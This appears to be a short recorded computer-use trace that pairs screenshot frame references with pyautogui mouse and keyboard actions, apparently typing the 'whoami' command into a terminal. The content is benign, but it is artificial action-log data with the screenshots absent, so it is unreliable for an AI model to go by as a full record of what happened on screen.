
pyautogui.moveTo(205, 351)

pyautogui.press('Return')

pyautogui.write('w')

pyautogui.write('hoami')

pyautogui.press('Return')
